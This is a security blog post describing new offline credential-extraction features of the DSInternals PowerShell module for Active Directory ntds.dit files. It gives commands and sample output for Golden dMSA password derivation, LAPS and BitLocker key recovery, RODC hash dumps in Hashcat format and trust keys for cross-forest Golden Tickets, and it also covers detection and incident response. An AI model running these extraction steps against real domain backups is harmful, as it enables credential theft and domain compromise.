Juicing ntds.dit Files to the Last Drop
Aug 14 2025
By: Michael Grafnetter • 11 min read
TL;DR Several new Active Directory offline attack capabilities have recently been added to the DSInternals PowerShell module. These enhancements include the Golden dMSA Attack, full support for Local Administrator Password Solution (LAPS), and the ability to extract trust passwords and BitLocker recovery keys. And thanks to some changes made under the hood, large ntds.dit files (100K+ users) process much faster and it is now possible to read databases originating from read-only domain controllers (RODCs). As a result, DSInternals can access all types of secret and confidential information stored in ntds.dit files, solidifying its status as the most comprehensive and feature-rich tool in its category.
Offline Golden dMSA Attack
The Get-ADDBServiceAccount cmdlet now retrieves both msDS-GroupManagedServiceAccount (gMSA) (introduced in Windows Server 2012) and msDS-DelegatedManagedServiceAccount (dMSA) (introduced in Windows Server 2025) object types from ntds.dit files and calculates their current managed passwords using KDS Root Keys also stored in the database. Depending on the account type, the attacks are referred to as Golden gMSA or Golden dMSA.
Example:
PS C:\> Get-ADDBServiceAccount -DatabasePath 'C:\ADBackup\ntds.dit'Sample output:
DistinguishedName: CN=svc_adfs,CN=Managed Service Accounts,DC=contoso,DC=com
Sid: S-1-5-21-2468531440-3719951020-3687476655-1109
Guid: 53c845f7-d9cd-471b-a364-e733641dcc86
SamAccountName: svc_adfs$
Description: ADFS Service Account
Enabled: True
Deleted: False
UserAccountControl: WorkstationAccount
SupportedEncryptionTypes: RC4_HMAC, AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96
ServicePrincipalName: {http/login.contoso.com, host/login.contoso.com}
WhenCreated: 9/9/2023 5:02:05 PM
PasswordLastSet: 9/9/2023 5:02:06 PM
ManagedPasswordInterval: 30
ManagedPasswordId: RootKey=7dc95c96-fa85-183a-dff5-f70696bf0b11, Cycle=9/9/2023 10:00:00 AM (L0=361, L1=26, L2=24)
ManagedPasswordPreviousId:
KDS Derived Secrets (Calculated)
EffectivePasswordId: RootKey=7dc95c96-fa85-183a-dff5-f70696bf0b11, Cycle=6/25/2025 8:00:00 PM (L0=363, L1=11, L2=29)
NTHash: 0b5fbfb646dd7bce4f160ad69edb86ba
Kerberos Keys
AES256_CTS_HMAC_SHA1_96
Key: 5dcc418cd0a30453b267e6e5b158be4b4d80d23fd72a6ae4d5bd07f023517117
Iterations: 4096
AES128_CTS_HMAC_SHA1_96
Key: 8e1e66438a15d764ae2242eefd15e09a
Iterations: 4096This means that if a malicious actor obtains a backup of a domain controller (DC), regardless of whether it’s an old backup containing historic password hashes, they can still derive the current passwords of managed service accounts. As a next step, they could use them to authenticate against Active Directory or to impersonate any user over Kerberos against the corresponding services by launching a Silver Ticket attack. One common target for such attacks is Active Directory Federation Services (ADFS), which often provides access to cloud services like Microsoft 365 and Amazon AWS.
KDS Root Keys are stored in the Configuration partition, making their use applicable across the entire forest. This highlights the well-known fact that a domain is not a security boundary; in some cases, a forest may not serve as a security boundary either. A minor complication arises from the fact that the ms-DS-ManagedPasswordId attribute of managed service accounts is not replicated to Global Catalogs. Fortunately, this attribute is publicly readable over LDAP.
Microsoft’s article on recovering from a Golden gMSA attack applies to the Golden dMSA Attack as well. Unfortunately, the recommended incident response procedure is more intricate than simply generating a new KDS Root Key; it involves an authoritative restore of Active Directory:

Encrypted Windows LAPS Password Recovery
The Get-ADDBAccount cmdlet can now decrypt all Windows LAPS passwords using KDS Root Keys in offline mode, including msLAPS-EncryptedPassword, msLAPS-EncryptedPasswordHistory, msLAPS-EncryptedDSRMPassword, and msLAPS-EncryptedDSRMPasswordHistory attributes. This allows for the retrieval of LAPS password even during Active Directory disaster recovery scenarios. The ms-LAPS-Password and ms-Mcs-AdmPwd attributes, containing Windows LAPS and Legacy Microsoft LAPS cleartext passwords, respectively, can also be accessed.
Example:
PS C:\> Get-ADDBAccount -DatabasePath 'C:\ADBackup\ntds.dit' -All -Properties LAPS |
Select-Object -ExpandProperty LapsPasswords
Sample output:
ComputerName Account Password Expires Source
------------ ------- -------- ------- -----
DC01 Administrator PluralTrimmingSuggest 2/3/2025 EncryptedDSRMPassword
DC02 Administrator RoundupFructoseRoundworm 2/3/2025 EncryptedDSRMPassword
ADFS01 WLapsAdmin HerbsSkidUnproven 2/3/2025 EncryptedPassword
PC01 Administrator A6a3#7%eb!57be4a4B95Z433 1/24/2025 CleartextPassword
Note that a similar feature is available from Microsoft in Windows Insider build 27695 and later. This feature requires the installation of RSAT and currently has some compatibility issues with VM Generation ID. As a result, even though an official tool is available, DSInternals remains faster and easier to use.
Read-Only Domain Controllers (RODCs)
The Get-ADDBAccount cmdlet can now be used to decrypt ntds.dit files originating from RODCs:
PS C:\> Get-ADDBAccount -DatabasePath 'C:\ADBackup\ntds.dit' `
-BootKey e8502c7e1efb193eec3b625981ad90ed `
-All `
-ExportFormat HashcatNT |
Where-Object NTHash -ne $null
Sample output:
john:92937945b518814341de3f726500d4ff
DMZ-WWW$:c53a1d6ce3b391432863073cea763915
krbtgt_20781:06bc0b46fa3ea0d2d28168366d61053b
DMZ-RODC$:8a6cf405873a668b2f4ab847a0450cc1
As we can observe in the output, only a limited number of account password hashes are present in the database. This is because the Password Replication Policy blocks secret attributes of most accounts from being cached on RODCs. A secret attribute is any attribute from the following set hardcoded in the Windows source code:
- unicodePwd
- dBCSPwd
- ntPwdHistory
- lmPwdHistory
- supplementalCredentials
- trustAuthIncoming
- trustAuthOutgoing
- initialAuthIncoming
- initialAuthOutgoing
- currentValue
- priorValue
As a result, we will not find trust passwords or DPAPI Backup Keys on RODCs. Moreover, the following AD attributes included in the RODC filtered attribute set never replicate to RODCs:
- msFVE-KeyPackage
- msFVE-RecoveryPassword
- msKds-CreateTime
- msKds-DomainID
- msKds-KDFAlgorithmID
- msKds-KDFParam
- msKds-PrivateKeyLength
- msKds-PublicKeyLength
- msKds-RootKeyData
- msKds-SecretAgreementAlgorithmID
- msKds-SecretAgreementParam
- msKds-UseStartTime
- msKds-Version
- msLAPS-CurrentPasswordVersion
- msLAPS-EncryptedDSRMPassword
- msLAPS-EncryptedDSRMPasswordHistory
- msLAPS-EncryptedPassword
- msLAPS-EncryptedPasswordHistory
- msLAPS-Password
- msPKIAccountCredentials
- msPKIDPAPIMasterKeys
- msPKIRoamingTimeStamp
- msTPM-OwnerInformation
- msTPM-OwnerInformationTemp
The attributes mentioned above store BitLocker recovery keys, Windows LAPS passwords, KDS Root Keys, and credential roaming data, making RODC databases even less usable to attackers.
However, it is important to note that the userPassword and unixUserPassword attributes are always replicated to RODCs. While the unixUserPassword attribute is at least marked as confidential in the default AD schema, the Authenticated Users can read the userPassword attribute of all users from RODCs. And yes, we have seen some companies storing cleartext user passwords in these attributes.
Trust Passwords
The new Get-ADDBTrust cmdlet can read AD trust objects, decrypt cleartext trust passwords from the trustAuthIncoming and trustAuthOutgoing attributes, and even derive the corresponding Kerberos keys to be used in cross-domain or cross-forest Golden Ticket attacks:
PS C:\> Get-ADDBTrust -DatabasePath 'C:\ADBackup\ntds.dit' `
-BootKey c53a1d6ce3b391432863073cea763915
Sample output:
DistinguishedName: CN=adatum.com,CN=System,DC=contoso,DC=com
TrustPartner: adatum.com
FlatName: adatum
Sid: S-1-5-21-2072939287-465948493-1385512467
Direction: Bidirectional
Source: contoso.com
SourceFlatName: contoso
Type: Uplevel
Attributes: ForestTransitive
SupportedEncryptionTypes: AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96
Deleted: False
TrustAuthIncoming
CurrentPassword: 鑵肞뚙ᝑ꣤ς搏ﴲᛍ⨾녰钳맦
CurrentNTHash: a00b29a3ab2fe08bf169096798193290
PreviousPassword: Pa$$w0rd
PreviousNTHash: 92937945b518814341de3f726500d4ff
IncomingTrustKeys (Calculated)
Credentials:
AES256_CTS_HMAC_SHA1_96
Key: f253328c380a20b24c59866ab5a4f222a7fdec9de05502b261de6bbccd392da9
Iterations: 4096
AES128_CTS_HMAC_SHA1_96
Key: 039d99f0b5c78bd7d07e0fed28fe2cf8
Iterations: 4096
DES_CBC_MD5
Key: 0ee92c61b66b5d0d
Iterations: 4096
OldCredentials:
AES256_CTS_HMAC_SHA1_96
Key: ab18197b48942fcbb8dab398f1b78fcbad8a223ff6779eb332f42f21655f5aa0
Iterations: 4096
AES128_CTS_HMAC_SHA1_96
Key: 676c6a1e69f0ec7d78010e75e9c24b6f
Iterations: 4096
DES_CBC_MD5
Key: 2afbc7d94fa4ab29
Iterations: 4096
OlderCredentials:
ServiceCredentials:
Salt: CONTOSO.COMkrbtgtadatum
DefaultIterationCount: 4096
Flags: 0
TrustAuthOutgoing
CurrentPassword: 쩘僞◀ꝵ黠鯹안꽾仈퍯䢥鉑꾲
CurrentNTHash: ea1d78e82a3e496eb65ccd9a108575d0
PreviousPassword: Pa$$w0rd
PreviousNTHash: 92937945b518814341de3f726500d4ff
OutgoingTrustKeys (Calculated)
Credentials:
AES256_CTS_HMAC_SHA1_96
Key: 25668ca9f03154e3cf0509a01f51bb3a5fcac8200e69eb542e6f2ad4609d39ce
Iterations: 4096
AES128_CTS_HMAC_SHA1_96
Key: 65a4c7a238f2cf8146f15db4dfda4bad
Iterations: 4096
DES_CBC_MD5
Key: d90425dc58571a86
Iterations: 4096
OldCredentials:
AES256_CTS_HMAC_SHA1_96
Key: 214a5078f4fdb6405ca669a4ce9662cb631989d331585ce115c769c7218f6583
Iterations: 4096
AES128_CTS_HMAC_SHA1_96
Key: efc764b4de373d40c3e9b173c0ee3a47
Iterations: 4096
DES_CBC_MD5
Key: 9ec1cbd9163da72a
Iterations: 4096
OlderCredentials:
ServiceCredentials:
Salt: ADATUM.COMkrbtgtcontoso
DefaultIterationCount: 4096
Flags: 0
DistinguishedName: CN=MIT.EDU,CN=System,DC=contoso,DC=com
TrustPartner: MIT.EDU
FlatName: MIT.EDU
Sid:
Direction: Outbound
Source: contoso.com
SourceFlatName: contoso
Type: MIT
Attributes: DisallowTransivity
SupportedEncryptionTypes:
Deleted: False
TrustAuthIncoming
CurrentPassword:
CurrentNTHash:
PreviousPassword:
PreviousNTHash:
IncomingTrustKeys (Calculated)
TrustAuthOutgoing
CurrentPassword: Pa$$w0rd
CurrentNTHash: 92937945b518814341de3f726500d4ff
PreviousPassword: Pa$$w0rd
PreviousNTHash: 92937945b518814341de3f726500d4ff
OutgoingTrustKeys (Calculated)
Credentials:
AES256_CTS_HMAC_SHA1_96
Key: 86382b311288ae8e1bf0157ac93849ae4f4f84a9a2e71aea57c2a8936067f486
Iterations: 4096
AES128_CTS_HMAC_SHA1_96
Key: b28d2d6afd811c05de733ae143cf9d06
Iterations: 4096
DES_CBC_MD5
Key: 3bd940c1f79b79ce
Iterations: 4096
OldCredentials:
AES256_CTS_HMAC_SHA1_96
Key: 86382b311288ae8e1bf0157ac93849ae4f4f84a9a2e71aea57c2a8936067f486
Iterations: 4096
AES128_CTS_HMAC_SHA1_96
Key: b28d2d6afd811c05de733ae143cf9d06
Iterations: 4096
DES_CBC_MD5
Key: 3bd940c1f79b79ce
Iterations: 4096
OlderCredentials:
ServiceCredentials:
Salt: MIT.EDUkrbtgtcontoso
DefaultIterationCount: 4096
Flags: 0BitLocker Recovery Keys
The recently added Get-ADDBBitLockerRecoveryInformation cmdlet can read all ms-FVE-RecoveryInformation objects from an AD database file:
PS C:\> Get-ADDBBitLockerRecoveryInformation -All -DatabasePath 'C:\ADBackup\ntds.dit'
Sample output:
ComputerName RecoveryGuid RecoveryPassword
------------ ------------ ----------------
PC01 704b1998-54ea-4899-8f46-81628b6a0731 366561-423260-035024-137224-631070-580492-357566-596908
PC02 caeaa622-6c6a-4d2b-8e33-29e46df659af 782066-216356-283624-291397-405614-078166-321530-943804
#>
This new capability might be especially useful in disaster recovery scenarios, when AD is not yet fully operational.
Performance Improvements
The database access layer has been rewritten to use partitioned indexes when loading AD schema or reading accounts from ntds.dit files, resulting in noticeable performance improvements, especially when parsing large databases containing 100K+ users.
The Get-ADDBAccount cmdlet can read AD databases up to 10 times faster when the new -Properties parameter is used to specify only a subset of attributes to retrieve for each account. The accepted values are:
- DistinguishedName – Due to the way objects are stored in AD, reading distinguished names is a relatively expensive operation.
- GenericInfo
- GenericAccountInfo – Includes common public attributes like UPN, last logon time, SID history, or description.
- GenericUserInfo – Includes public attributes of user accounts like their first and last names, emails, or employee numbers.
- GenericComputerInfo – Includes public attributes of computer accounts like their DNS names or operating system versions.
- SecurityDescriptor – Reading and parsing ACLs is a relatively expensive operation.
- Secrets
- PasswordHashes
- NTHash – NT hashes (MD4) of passwords.
- LMHash – Legacy LM hashes of passwords that AD no longer uses.
- PasswordHashHistory
- NTHashHistory – Historical values of NT hashes.
- LMHashHistory – Historical values of the legacy LM hashes.
- SupplementalCredentials – Kerberos keys and MD5 password hashes.
- PasswordHashes
- KeyCredentials – NGC and STK public keys.
- RoamedCredentials – Credential roaming data, including certificates and DPAPI master keys.
- LAPS
- WindowsLAPS – Attributes related to Windows LAPS.
- LegacyLAPS – Attributes related to the legacy Microsoft LAPS.
- ManagedBy and Manager – Due to the way objects are stored in AD, reading distinguished names is a relatively expensive operation.
As a convenience, the -ExportFormat parameter automatically pre-selects the required attribute set.
Better Safe Than Sorry
The Active Directory database undoubtedly contains highly sensitive credentials that an attacker could exploit to compromise corporate infrastructure. Additionally, AD is an authoritative source of personally identifiable information (PII), such as names, phone numbers, addresses, and employee numbers, which are subject to various regulations. This data must always be handled in a compliant manner, and security assessments or penetration tests should be no exception.
The Test-PasswordQuality cmdlet, part of the DSInternals PowerShell module, has gained popularity among auditors for conducting password security assessments. The command is intentionally designed to perform in-memory password hash analysis only, without displaying any credentials on the screen or exporting them to text files.
Regardless of intent, the Security Operations Center (SOC) team should ideally detect any manipulation of the ntds.dit database files. ITDR, EDR, or XDR solutions can assist in this regard. As an example, here is Microsoft’s Defender for Endpoint (MDE) detecting the exfiltration of an Active Directory database: